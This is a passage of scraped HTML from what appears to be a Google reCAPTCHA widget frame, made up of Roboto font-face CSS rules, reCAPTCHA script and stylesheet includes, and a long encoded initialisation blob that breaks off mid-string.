  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="axlb0UZRYcpuFua93Zgjcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="axlb0UZRYcpuFua93Zgjcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="axlb0UZRYcpuFua93Zgjcw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w5nCssO0MsKjUMO1w65YwozDtsKbw6fDk0QQJ8OMwrpKwpzDqkEkw4jDvyLCusKlwrokwp/[base64]/CuTR6N8OKw4Q/w4pQw6HDkQrDtzMiE8OBw6sDw64mw6YPWsOzXQfDiMKrw5QZesK1asKzKVvDu8KmLwEqw50Vw4vCtsKYYjLCncOrU8O1aMKvY8OpWsK1DMOfwp3CrhtHwptaU8OoOMKYw4tBw512VsOjSsKvQcOvIMK+w7E5LVDCtkXDv8OpwrfDtMOlWMK3w6XDpcKow5RnJ8KBBsO/w6MHwoBvw4JTwrhgwoPDjMONw4HDnXlWWcK/FMKbw51CwobCnMKgw5w+Wj1Rw5HDjFh9CQTCnGs/OsKYw6sywpHCmRpTwqHDvCXDqsOCworDr8Ouw4PCoMK7wrlaXMKrHAvCtsOCJsKNZcKMwoQHw5DDkE0gwrbDgVVaw5/DhEhGYADDq1nCs8KBwoLDu8Orw5V5EjFew6LCmMKjasKyw7JawrfCjsOHw6fDvcKmDMOmw67Crlc9w5k+dBMxw4cGRcOabgJNw7MKwpnCrmsAw5DCmcKEPC8+Vw/DhjXCmcOxw5fCj8KjwoFxHUZHwrTDoCvCscKYR2tHwpPChMK7w4Y1L1Qpw7LDmVbCiMKqwo0heMKPXMKOwrTDhWrDvMOOwr1AwpkzK8Ouw4gdZ8KJw5XCl8KrwpPCumbDocKCwop6wr1Uwo9iUMOdw55OwqPCihJLOF7DsMOSw5g8bTcgwoLDizrCocKMw6YCw7/DrR/DtC5oYGPDon3CpUo4NG3DvA/CuMKzwq7CuMKFw5saSMOcUcOLw53Dk3nDiXPCpU3DtgbDkk/Cg8OFwqxIwqRVw4ZIeynClsOKwrbDg8KnwqHCrWTDq8KAw5F1FxApwpZ6w402cgPCscOGw6www4dQCjrDk8K6WcK/YHQ2wq1IBHXCssKowqnDg8O5Y1vCkTfClsOtZcKIfcKtw4LCisK4K3lmwqHCjcKECMKzMhDDonfCvsOMw54lDVXDrD/DscOsw5jDl2EgbcOBw5o7w5YRwrsDSDFhGzQ5w6/[base64]/wqhRPcObcMOrw5B4w5XDhCTDtsONwo3CpEjDucO8OXXClsKKJMKCIsOVw7/DrT1aBMKZwoHDkcKqNcO3wpkgwoDCjwZ/wpsqc8Kcw5fCmcKpTsOMZ3fCnnsUQQdrHwHCpEfCrMKJPgkVw73CkCd6wqzCtcOVw7PDpcO8X1bCgDLCsBbDlz0XMcKdCk0RwpbCpMKdBsOtG3sGUsKiw7xJw5vDhsOCVcK9dk/[base64]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[base64]/DiCZyZnIzf8O5w7Fpw47CtFLDswTDvMKAwrHDqhrDucOcwppNw5zDlUHDshs3w61IAsKHYcKfc2fDoMKiwp8wP8KMFT0pdMK9wrp0w5DCmnTDlsK4w5Z6JEsBw4w7SF9xw6xNWcO/EWvDp8KDV2/CgsK2KMK2GDnCuwXDusK/w7LDkMK2Iz8ow6xbwpM2E0MEZsKdDMOVw7DCk8KlNzbDicO3wosQw50pw6NzwqbCncKcS8O9w4LDpk/Dj3bClsKqBsKzMy82w6HDusKxw5XCgCZ7w7nCisKcw4YSOcOLNcO7PMOfexNYdsOHwpXCqQR4P8KbVG0URA/CpVPDncK6OHVJw6PDgnZUwopnfAvDmj5mwr3DohnCvXAWfmZuwqvCvWdQRcOywposwrjDoHg8w6LCgj1BZMOVfsKnOsO1BsO/ZF/[base64]/wrkYbcOIFMO6P8KPQcOcw4/[base64]/UMOkFkwvLx3Cm8Oca8O3McKZwrgAUsOtwqhhEMK/[base64]/[base64]/w58fNVHDmsKvGxPCrWNIwo1hCcKzw7rDnyPCgsOwwpFMwqXCrBEawq56w5TCvVXCnUXDgcKlwrzCrDnDnMO0wqLDsMOlw5s5w6DDpBVUfExPwoRLQsKkRMKbFsOPwphVQy/CjVHDniHDlMK7Cm/DpcK8wqbCgwU6w5nCrsK7HAnDh0hEGMKmXi3DpBAIE1x2K8OBHRghWGzClHnDq0/CosKVw6HDrsKlRMOQFijDt8KhSxVOJsKhwo5EJDDDn0FpBMKSw6bCrMOJRcOJwqjChyHDn8KxwrdPwqvDtw/ClcKqw41CwrIEwrfDi8KrLcK4w4p/wprDv17Dtj51w4vDhRrCjCrDoMOXHcO6d8OTGWB5woJtwoQvwo/[base64]/DhBh4TivDtcOpKA8Mw5xrw6QAK0hvGsKvwrPDu37Cl8OBPQfDusOwdW48wo0VwqcxCMOra8Odwq5Cwp7CmcOpwoUywqoUw6wFIQfCsHrDvMKDeVd3w7XDsxfCjsOFw48IEMOgwpfCv2cYI8KcMlbCq8KCTMORw6J7w5h/w55Uw601I8KbYwwSw61Ew7rCrMOeSntvw5jChEdFX8K7w4HDlcOVwq8zEjDCvsK7DMOLDWzClTLDhWXDqsKXExDCnRnDsxzCp8KzwobDj1M1LXU7Uz86ZsOpbsOtwofCnVvDohYpw47DizxNegnCgg/DmsKBwoDCokQmJ8Ovwq4Hw6l9woLDm8KWwqsES8OxfB00woZDw6LCjcK7XBMtPgQ8w4Vaw74lwq3CrVPChsKdwqEuKMKewqbCiWnCthHDksKoYg7DkzVlCxTDvsKGRG0POBrCu8O/dQp5Z8OMw71xNMOvw5jCoDbDnWx+w5slYF5Ow61AQmHDiSXCiQrDvsObw4/CrREzOXbCq2Mpw6bCu8Kdf0J6GgrDiCMTMMKcwpTCmADChArCk8OxwpLCoyvCmGHCuMOwwqbDncOvTcObwod7MC8iXnDCrnTCvGhBw6/DvsOJYy4TPsO+wrPCmG3Cs3dswpzCtDJlLcK/KXfDnh3CmMKFcsOQIRDCmsORQcKdP8KHw7PDij07KR7DsUUZwrBnwqHDh8KUQcKFO8K4HcO2w4rDs8OxwpUhw60lwrXDimXClBQ5Q01pw6YVw5fCszF/VSYeUSBCwok2bmZ5SMOawpHCqXjCiSIhIcOjw4pWw7ImwoHDmMOHwr8TAmjDh8KpJ2nClWcjwqpWwojCo8KDYcK7wrNzw7nCn0xXKcOFw6rDnlLDnhzDj8K8w5t0wrZrDnlpwovDksKXw7rChTdyw6/DhcKbw7dHUBk1wr7DvkbCtQVxw7nDthrDkzhxw6/DhjvCoUohw6vCoznDt8OiDsOQBcOlwofDqETCicONEMKJTU5gwpzDiULCu8OxwozDoMKLR8Onwq/[base64]/LCLCjk8XAAxqck8ZXQLDicKCw7rCj8O7aMOuH3bCtiPDtcKTfMK4woHDhhoeCDh/w5nCgcOgdWzDu8KTwr9MXcOmwqcawpTCizfCisOuSiRDZCwqHsKnSl0fw5vClifDrirDmGjCpMOvw7TDhXcIQBUdw73DumBswphRw6QLIMOUbirDssKZUcOjwrV0NsKiwrrCusKtBybCvsKbw4AMwrjCnMOoEQkZDcKYwqXDicK4w7AWFVRBNjh2wo/CnMO3wqXDmsK/ecOkDcOuwonDhsOneGNGwr5Lw4ZyXXNtw7vCgB7CnQlQWcOVw4RuElc3w7zCnMOBAm/Dm0AmRj9qYMKxUsKOwoLDrsODwroHFcOuwqfDk8KAwp40LEgNYsKvw5dBVsKpIzPCiVjDsHk1a8Ofw6bDjg0CbT1bwpfDhnpVwrvDsncyNVYgKcOXcytDw6fCiXnCjMOwZcKhwoDChFlCwrZSTnY1YHvCjsOKw6pzw6/DocODJ1VlcsKjQgHCjUTDscKWJWpWDUvCo8KNJQBTUz5Lw5cFw6DChz/ClsKFNcK6YRbDucOpaQHDs8KqOSwtw6/Ct2LDjsOgw77Cn8KnwrZkwqnDq8KKVFzCglrDmD8lwqsow4PCrSsWwpDCjzXCj0J1w7LDunsAasOdwo3CiH/ChGFywrggwovDqcKQw6saC31DfMKHRsKjdcOKwq1nwr7Co8Khw6dHCis7TMKiXzdUIEAjw4PDpQjCtGR4cShlw7zCqz0Ew7XCiSodw5fDpDzCqsKFMcKdXUkYwqHDkcKfwrLDqcK6w4DDqMOAw4fDh8KvwqLClVHDqjwqw6ZAwr/[base64]/DkcO1w4XDv8KrBRnDoh7DusOBw6cCwoTDtMKDwopuw5trBCTDmxrCmVXCjsKLZ8KNwqB0ERbDp8Kawq9THkjDq8KKwr3Ch3rCuMOCw5zCncOwdGVXYMKXCgbCmsOEw6c8BsK7w40XwrgSw6DCl8O/OkHCjcK1cAMoQ8O/w4p2RVNuCgfCiF/DlnMKwopswpV7PCUEBMOqwq1OFzDClyfDgEIpw6VvdQnCjsK9AknDusK6YEHCgMKqwpU0U1xWYi0kAUTCgcOrw6DCo3fCs8OVFMOgwqIjwpEZY8OVwqZYw4HCmcKiFcKuwo1LwqVNfMK8IcOrw7B1c8KZJsKhwqFUwrd3YyF/U1oBd8OKwqfDjiDCp1I8FEHDh8KKw4nDg8Opwq3CgMK8FQg2w4dhBsOBA37DgMKCw7F1w4LCpcOUFcOOworCs3MRwqLCmsOkw6ZmLgFqwpXDucKjeAdDXWrDjsO8woPDjBcjLMKxwq3DocO1wrjCrcKMBwjDqX/DgcOcFMOrw71jbns3bh/Cu3J+wrLDnll+b8ONwpXChsOLDDYewrE9wpvDkAzDnUM0wrksRsOmDh90w47DjnzCiB1YZHjCtjpUecKkGcOiwprDhG0Sw710QcK6w5XDjcK7JcKsw7DDnsK/w7JFw7EoF8Kpwq/DmsKdGRpCfsO+bsOdDMOzwqcoBXZDwowNw5ksUCEMKzHDp0VgBMK0ZGslfkIjwo1sJMKXwpzDjsOrAiIkw5thH8KlPMO+wr8waELDgHQ3ZcKVdTPDtcOaSMOMwo8FFcKBw6vDvxYVw5k+w7pSTMKPNi3Cg8KAN8KFwqDDv8Okw7snSnHDmg7Dti0Sw4Evw6TCjMO/[base64]/DtsKdYcOSw5vDnAHDjX9TW0fDrHg1RG48w6HCjCTDhz3Dil7CiMOAwq3DjcO2OsOVIsOgwqYzWX1iXsKcw7TCj8KPVsOxA056bMO/w7ZAwrbDhmRAwpzDl8K/wqcjwp95woTCqHPDph/[base64]/wrp4w5jCg0ZUwqbDuFULWRTDtMKAIBxlw4R9wp8Uw4fCpUhkwr7DtcKWJAhFLABew5gZwpTDvlEKSMO0ShEow6PDocO+XMOXCSHChMORNsKVwpnDr8OnEzJcS0YVw4TCkggTwo7DsMKrwqXCncOgAiPDlC5DXHUrw7vDm8KvUg59wrnCtcK7XWYWb8KRMkhDw7gPw7Z/HsOEwr5uwr/[base64]/[base64]/[base64]/Dg8KFw7/CrCfDksOOw6PClXp0wqTDoMO8wr3CisKhUlvDpMKwwpliw6kaw4fDv8O7w6kow68pAS9+OMOXBRfCtSzCp8OTc8OraMKEwovDtMK/HsO/w7MfJ8KrOBvCpTo0w5YBVcOoWsKxekkXw747O8KgTHXDj8KKJTnDnsKkFsOPfkTCuXVGMhzCmTzChnRVL8O2X0Z1w4XDiQTCscO+wo0zw71iwqzDoMO/w65nQ0DDjMO2wqzDhU3Di8Kuc8KZwqrDrkfCkl7DlsOtw5PCrA5MAsKWJSXCuCjDs8O3w5zCuxM5a2rCjWHDqMOHWcKfw4rDhwnCj1zCowBRw7DCtMKfeG/CiRMieFfDpMO9WMKMGDPCvh3DkMKAAMKlOsOjw7rDiHcQw5zDkMKbGQQ6w77DmFHDi3cJw7RQw7PDujJAFx3DuwbDmAYcElDDrR/[base64]/[base64]/DvMOGwqPDsG9jwq8LbMOID8OLw77ChMOAfcKNZcOuwovDgcKRJcK9IcOgQcOCwqTCm8KPw58Lw5DDojEFwr1owqYVw4wdwrzDuEzDnCPDhMOowqTCvnhIwozDmMOuZjMlwoTCpEHCpx/CgEfDvioTwqgIwq1aw4MFDXlgNVwlOMK0XMKAwp4Yw7PDsHdtdGYRwp3CkcKjB8OjaRccwrXDs8KGwoLDsMOYwq0Rw4/[base64]/Cm2HDp8OVdsO4PsOtwqIJaF7DosOxw6fDpsKYHcOkwpN8w7PDsETClTlablJ9wo/[base64]/CpCdjBcOew5bCgcK4VEjCp0HDh8KgKcOfKEzDhcObFsOpwpbCpRpiw7TCicOGecKST8O0wqPDugRKXDrDl1vCgStZw50xw6/Do8KiP8KfRsKzw5xRCkAowrfClMK7wqXCtcOHwoB5EBJLXcODbcK1w6BFXyMgwopxw43CgcOmwo8Dw4PDsQ1Iw4/Ck283wpTDoMO3PiXCjMOowoUQw4/DlTfDkyfDrcKCwpIUwrXCsx3DisKpw6BUWsOSCCvDqcKWw5BYLcK+CMKlwpxmw6QhTsOuwoN0w5I+Vk3CjBg7wo9NVQPCsR9JMCjCqjbCoHYVwqEUw5bDl0djBcKqXsKXQQDCu8OXwrbCpW5GwovDmcOEJ8O2b8KuZlw8wofDksKMIMOkw44LwqYFwr/DnSHCjFE4fnE+TMO2w5cRMMOPw5DDm8KZw6UUSDINwp/[base64]/w4s+w4LCrcKkw73Cv0szw4TDg2NSVcKiwooZEMK+HRAxZsOmw6DDisO2w7nDoHLCuMKSwrfDvELDh3HDqjfDvcKfDmvDnRDCvwHCrR1MwpVcwpFzwqLDtBIdwrrCkVFQw7nDmSvCl2HCtjHDlsK8w7Ibw4jDrcKxFD7CvFLDsx5iLnfDo8OVwqbCosKkRcOZw7k/wpDDsRo2w5PCmEZcWsKkw6zCqsKEKsK4wrIxw5/[base64]/DssK2w7PCryHCnEcjw5MOaFvCqmladcOFw5t8w5zChMKYRiBBDcOkF8KxwqfDsMKNwpTCtMOMCgjDpsOjfMKKw4LDkBrCh8K/IUcJwokswq7CusO/[base64]/DlMKhejPDhcOoKDHDhxnDusKqN8OlfXgKwprCq3Q7w4gEwrMwwq7CsyDDsMK1EsKHw6k/SSA7JcOLWcKJL2/CplQUw6s8SGVqw67CmcKPeELCjmTCuMKCL07DvMK3SkV4EcKyw4/ChzZzw5LDgcKjw6LCi1YNd8OeZTU/TQILw55zaAlBXMOxw7FiYCtQDVXChsKQw7HCmMO7w70le0sQw4rCs3nCqxPDucKIwpITCcKmOmhOwp5WHMKtw5sCFMOHwo59wo3DpQ/Cr8OiEcKBDMKzG8ORZMKFZMKhwqssO1XDlHfDrgc8w4ZrwpMbOFQnN8KoMcOJNMOjeMO+TcO+woXChHfCk8K8wrYecMO7L8KJwrB/KcKJZsONwqrDqzM+wp8CYTfDncKCTcKKD8OvwoQBw7rCjcOBJQgfdsKYKsOOScKOMD11McKAw4rCghDDkMOBwqZ8FcKmOF8uYcKSwrDCksKsbsOmw5U5J8OFw4gkWGLDilDDusKgwo0/[base64]/CmsO8FMO3w5J7wqTDjzkQN3MXD8OyF0DCocOpw64YZMOOwo8tV11iwoLCosOhwoTDocObCMOww5t0SsKWw7rCnw/CvcKjTsODw74Owr7DuA4lbkbClMKaFHtRNMOmORF/NRHDpjnDi8Oew6DDqg8hEDMrEhLCkcODHMKpZSw9woIAMcOkw5pMF8OCO8OVwoFMNlJXwqXDgMOgaj/[base64]/CusK0w4PCnTrDr8KFwrhrQ8ODwpFdG8KpW8OFPsOhBWTDrSzCssKDGnHDocKbH0gZR8KhKTR0ZMOtAw/[base64]/w6N0GkdEcgB5H8KRw6Fiw7AXw6jDjjRkw7Unw6pnwpwLworCi8KnFMOwKG1YKsKCwrR0GMOmw4XDmMKuw5txbsOuw4dpCHIJVMOsRH7CsMKvwowzw4V8w7LDicOzKMKsRXfDgsODwpwMOsK/WQl9NsKTQkkgF0lNXMKAbHTCsErCgT9ZIHLCiEwawpx4wrYtw7jCq8O0wpfDvMK8cMOHaV/DhFLDszgpJsKbcsKETClPw5rDgTNgUcK5w79CwooKwqFAwrYWw5/DocOjRcKvT8OeaXEEwoBLwpovw5jDqCkjQkrCqQJrEBFkw5VLbRV1wrsjWkfDicOeCl8MT1QVw5rChDpmUMKuw6cmw5HCqcK2NSR1w6nDuAZxw50WXEzDixdUacOKw45FwrnCusKXasOIKw/Dn25gwrHCusKobX95wp7CkVYmwpfClAPDmsONwpsbCsOSwqZkXsOEFDvDlS9mwp1Gw5kVwo/CiiXCj8K8BVLCgRLDvgXDlAvColx8wpI5UXDCg0HCoxAtecKRw6XDmMOFFEfDjktnw7bDscOewqlQGWvDqsK2ZsKpJcKowoNjGRzClcKnaRDDiMKAKXBDZsOdw5rCoBXCucKBw7HCgCnCqDw5w5DCicKqF8OHw7rCuMKBwqrCsF3ClVE2L8OfP1/ColjDi1U3DsK1BBElwqxpIjVQLcOYworCvcKJJcK6w4/DnWsbwrI7w7PCoz/DiMOuw5REwojDow3DrRjCjEd1X8ONIUbDjwnDoi7DtcOWw5cpw4TCvcOiLC7DiGofw4xoSsOGMW7Dim4uXWXCiMKzRUgDwq9Ow5BuwotRwop1HMKFCsOdw5sgwoo/[base64]/CsUXDq8ODwrwgDcKvw4PCpx3CkcKgTMKHw506BcKew7XDk23Du1jCusOrwq/[base64]/CgsOiw70qcsOGMsKBw7k4wqVYw7pIw4jCvMKjX2TCrjjCpcK9acKyw4BMw7DCqMOTwqjCgS7CtQHDgh81asOhwo4kw50Iw4FSI8OmXcO5woLDrcKvXBLCn0zDtsOgw77ChFPCg8Kewoh5woVRwrs/wq9CXcOgX1/CqsKqZgt1DcK/w5B0SnEaw48MwoLDrl9DWsO1woZ4w5lVbMOIBsOUwrXDssOnfm/Chn/CmVLDs8K7D8KQwq5ACzTCojLCmsO5wqDCuMKnw4bCuF3CrsOswqfCkMOUwrDCr8K7BsKnXxMjHGzDtsKAw7/DrDR2dipMFsOyKyQBwpLDqGHDqcOcwpfCtMOvw4bDqkDDkgEEwqbChybDkhgBwq7DgsKXScKYw53DkcK0w5IewpBCw6jClF0Dw45cw5FZVsKMwrLCtsOpNsKqwrPCoBfCv8O9wpLChcKxci7CrMONw7c/w5hcw6kgw5kdwqLDnlnChMKPw5nDgcKjw6LDmMODw7BxwqjDtibDilIgwozDpwXChMOXGCtAT1jDhETDuWkiBypww6TCocOQwpPDmsKBdMOHBwJ3woVDw5lmw4zDn8K+w41NN8O1Q38bC8Osw6oiw4o7JCd4w64HeMO/[base64]/CscOEw6g5L8K/w7N0w47DoMKYwqVWwoYRDwUZBsOTw6pnwot2QhPDscOfOD8cw5sQLWbCjsOEwpZlL8KHwr/Dvnc9wp9Cw5TCiwnDnmJ/[base64]/UcKGdsKxw65Tw79BMCnChknCisKNcMKnYzEOwpssQMKkDyPCijdQTsO/[base64]/ChyDDvR3CsCMWwpsywrEFw7Z+wqHCpRvCpwDDqBdRw5cVw4otw4XDrsK7wq/Cg8O+MEvDicKoXhAjw4RMw5xHwo1Owq8lB3B9w63DrMOXw6/CscKRwoZ/VmB0w4pzQFLDr8OkwrHChcK6wo4/[base64]/H8OYYcK7VsKUwpHCnAM+PcOsOsKkP8KvwpQUw5TCu3z